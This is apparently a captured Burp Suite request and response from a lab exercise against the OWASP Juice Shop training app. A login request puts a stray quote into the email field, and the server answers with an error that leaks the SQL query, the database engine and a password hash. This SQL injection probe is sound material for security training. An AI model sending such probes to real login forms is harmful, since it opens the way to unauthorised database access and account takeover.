 Send Cancel < > Target: http://10.10.14.68 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.14.68
3 Content-Length: 50
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
6 Content-Type: application/json
7 Origin: http://10.10.14.68
8 Referer: http://10.10.14.68/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en;q=0.9
11 Cookie: io=UVNLEmHriUdG1CzZAAAB; language=en;
cookieconsent_status=dismiss
12 Connection: close
13
14 {
"email":"admin@admin.com'",
"password":"password"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Vary: Accept-Encoding
8 Date: Wed, 26 Oct 2022 16:50:34 GMT
9 Connection: close
10 Content-Length: 1202
11
12 {
13 "error":{
14 "message":
"SQLITE_ERROR: unrecognized token: \"5f4dcc3b5aa765d61d8327deb882cf99\"",
15 "stack":
"SequelizeDatabaseError: SQLITE_ERROR: unrecognized token: \"5f4dcc3b5aa76
5d61d8327deb882cf99\"\n    at Query.formatError (/juice-shop/node_modules/
sequelize/lib/dialects/sqlite/query.js:422:16)\n    at Query._handleQueryR
esponse (/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:7
3:18)\n    at afterExecute (/juice-shop/node_modules/sequelize/lib/dialect
s/sqlite/query.js:250:31)\n    at Statement.errBack (/juice-shop/node_modu
les/sqlite3/lib/sqlite3.js:14:21)",
16 "name":"SequelizeDatabaseError",
17 "parent":{
18 "errno":1,
19 "code":"SQLITE_ERROR",
20 "sql":
"SELECT * FROM Users WHERE email = 'admin@admin.com'' AND password = '5f
4dcc3b5aa765d61d8327deb882cf99' AND deletedAt IS NULL"
21 },
? Search... 0 matches
INSPECTOR
Done 1,514 bytes | 1,132 millis